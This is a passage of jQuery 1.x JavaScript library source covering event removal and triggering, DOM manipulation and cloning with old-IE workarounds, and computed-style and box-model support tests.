						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
